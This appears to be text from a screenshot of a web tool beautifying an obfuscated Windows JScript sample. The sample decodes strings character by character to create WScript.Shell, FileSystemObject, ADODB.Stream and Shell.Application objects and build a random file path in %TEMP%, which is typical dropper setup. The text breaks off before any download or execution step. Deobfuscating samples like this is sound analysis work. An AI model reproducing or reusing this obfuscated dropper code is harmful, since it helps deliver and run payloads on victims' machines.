 JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
STEP
BAKE!
Auto Bake
pre_interactions=null;pre_including8=null;pre_with=null;pre_Similar=null;pre_customer=null;pre_with2=null;
pre_training2=null;pre_provide5=null;pre_with=null;pre_malicious1=null;pre_purposes=null;pre_software5=null;
varpre_computer=this[{ou2:"\u0041"}.ou2+{ro1:"\u0063"}.ro1+{e0:"\u0074"}.e0+{w2:"\u0069"}.w2+{uc2:"\u0076"}.uc2+
{ls1:"\u0065"}.ls1+{nfo3:"\u0058"}.nfo3+{i1:"\u004f"}.i1+{oft0:"\u0062"}.oft0+{c2:"\u006a"}.c2+{o1:"\u0065"}.o1+
{en1:"\u0063"}.en1+{cce2:"\u0074"}.cce2];varWSSS12=this[{o3:"\u0057"}.o3+{RL2:"\u0053"}.RL2+{ar1:"\u0063"}.ar1+
{ar1:"\u0072"}.ar1+{non0:"\u0069"}.non0+{art1:"\u0070"}.art1+{es3:"\u0074"}.es3];varpre_your=WSSS12[{ls1:"
\u0043"}.ls1+{n0:"\u0072"}.n0+{r0:"\u0065"}.r0+{erv1:"\u0061"}.erv1+{h0:"\u0074"}.h0+{nfo3:"\u0065"}.nfo3+{ay1:"
\u004f"}.ay1+{den0:"\u0062"}.den0+{n1:"\u006a"}.n1+{ers3:"\u0065"}.ers3+{ont1:"\u0063"}.ont1+{tor1:"
\u0074"}.tor1]({ay0:"\u0057"}.ay0+{t0:"\u0053"}.t0+{ck3:"\u0063"}.ck3+{er3:"\u0072"}.er3+{ha1:"\u0069"}.ha1+
{tor0:"\u0070"}.tor0+{tor3:"\u0074"}.tor3+{u0:"\u002e"}.u0+{en3:"\u0053"}.en3+{ou2:"\u0068"}.ou2+
{e3:"\u0065"}.e3+{eco0:"\u006c"}.eco0+{nf1:"\u006c"}.nf1);varpre_your8=newpre_computer({nf2:"\u0053"}.nf2+{oo0:"
\u0063"}.oo0+{uth1:"\u0072"}.uth1+{e3:"\u0069"}.e3+{bo0:"\u0070"}.bo0+{i1:"\u0074"}.i1+{hoo2:"\u0069"}.hoo2+
{oli1:"\u006e"}.oli1+{i1:"\u0067"}.i1+{oti0:"\u002e"}.oti0+{he0:"\u0046"}.he0+{rom2:"\u0069"}.rom2+
{e3:"\u006c"}.e3+{ith2:"\u0065"}.ith2+{n3:"\u0053"}.n3+{ct1:"\u0079"}.ct1+{umb2:"\u0073"}.umb2+{ie2:"
\u0074"}.ie2+{urt1:"\u0065"}.urt1+{c1:"\u006d"}.c1+{o3:"\u004f"}.o3+{n2:"\u0062"}.n2+{o0:"\u006a"}.o0+{is1:"
\u0065"}.is1+{n0:"\u0063"}.n0+{nfo3:"\u0074"}.nfo3);varfstream=newpre_computer({cc3:"\u0041"}.cc3+{ou0:"
\u0044"}.ou0+{uch0:"\u004f"}.uch0+{r0:"\u0044"}.r0+{i1:"\u0042"}.i1+{ro1:"\u002e"}.ro1+{o3:"\u0053"}.o3+
{c0:"\u0074"}.c0+{cc3:"\u0072"}.cc3+{at1:"\u0065"}.at1+{cc2:"\u0061"}.cc2+{av3:"\u006d"}.av3);
varoShell=newpre_computer({ec2:"\u0053"}.ec2+{ddi2:"\u0068"}.ddi2+{er2:"\u0065"}.er2+{ro1:"\u006c"}.ro1+
{c2:"\u006c"}.c2+{evi0:"\u002e"}.evi0+{cc3:"\u0041"}.cc3+{t1:"\u0070"}.t1+{eol1:"\u0070"}.eol1+{ro0:"
\u006c"}.ro0+{uth0:"\u0069"}.uth0+{ith0:"\u0063"}.ith0+{cc2:"\u0061"}.cc2+{ddi3:"\u0074"}.ddi3+{x3:"\u0069"}.x3+
ABC 13865 2 Raw Bytes
Output
e3: 'e' }.e3 + { eco0: 'l' }.eco0 + { nf1: 'l' }.nf1);
varpre_your8 = newpre_computer({ nf2: 'S' }.nf2 + { oo0: 'c' }.oo0 + { uth1: 'r' }.uth1 + { e3: 'i' }.e3 + {
bo0: 'p' }.bo0 + { i1: 't' }.i1 + { hoo2: 'i' }.hoo2 + { oli1: 'n' }.oli1 + { i1: 'g' }.i1 + { oti0: '.' }.oti0
+ { he0: 'F' }.he0 + { rom2: 'i' }.rom2 + { e3: 'l' }.e3 + { ith2: 'e' }.ith2 + { n3: 'S' }.n3 + { ct1: 'y'
}.ct1 + { umb2: 's' }.umb2 + { ie2: 't' }.ie2 + { urt1: 'e' }.urt1 + { c1: 'm' }.c1 + { o3: 'O' }.o3 + { n2: 'b'
}.n2 + { o0: 'j' }.o0 + { is1: 'e' }.is1 + { n0: 'c' }.n0 + { nfo3: 't' }.nfo3);
varfstream = newpre_computer({ cc3: 'A' }.cc3 + { ou0: 'D' }.ou0 + { uch0: 'O' }.uch0 + { r0: 'D' }.r0 + { i1:
'B' }.i1 + { ro1: '.' }.ro1 + { o3: 'S' }.o3 + { c0: 't' }.c0 + { cc3: 'r' }.cc3 + { at1: 'e' }.at1 + { cc2: 'a'
}.cc2 + { av3: 'm' }.av3);
varoShell = newpre_computer({ ec2: 'S' }.ec2 + { ddi2: 'h' }.ddi2 + { er2: 'e' }.er2 + { ro1: 'l' }.ro1 + { c2:
'l' }.c2 + { evi0: '.' }.evi0 + { cc3: 'A' }.cc3 + { t1: 'p' }.t1 + { eol1: 'p' }.eol1 + { ro0: 'l' }.ro0 + {
uth0: 'i' }.uth0 + { ith0: 'c' }.ith0 + { cc2: 'a' }.cc2 + { ddi3: 't' }.ddi3 + { x3: 'i' }.x3 + { o3: 'o' }.o3
+ { o1: 'n' }.o1);
varpre_from = pre_your[{ n3: 'E' }.n3 + { a1: 'x' }.a1 + { h2: 'p' }.h2 + { i3: 'a' }.i3 + { i3: 'n' }.i3 + {
to0: 'd' }.to0 + { niq0: 'E' }.niq0 + { nfo1: 'n' }.nfo1 + { omp2: 'v' }.omp2 + { omm2: 'i' }.omm2 + { th2: 'r'
}.th2 + { ag3: 'o' }.ag3 + { d1: 'n' }.d1 + { mp0: 'm' }.mp0 + { hat0: 'e' }.hat0 + { o3: 'n' }.o3 + { wi0: 't'
}.wi0 + { ont2: 'S' }.ont2 + { erv1: 't' }.erv1 + { mp1: 'r' }.mp1 + { ckn3: 'i' }.ckn3 + { ol2: 'n' }.ol2 + {
rov0: 'g' }.rov0 + { cco3: 's' }.cco3]({ is3: '%' }.is3 + { riv2: 'T' }.riv2 + { nf1: 'E' }.nf1 + { ev3: 'M'
}.ev3 + { ra3: 'P' }.ra3 + { oll0: '%' }.oll0);
varpre_geolocation6 = pre_from + { ppl2: '\\' }.ppl2 + { o2: '\\' }.o2 + Math[{ h2: 'f' }.h2 + { our1: 'l'
}.our1 + { e2: 'o' }.e2 + { orm0: 'o' }.orm0 + { or0: 'r' }.or0](Math[{ c1: 'r' }.c1 + { o0: 'a' }.o0 + { ent1:
ABC 14247 103 53ms Raw Bytes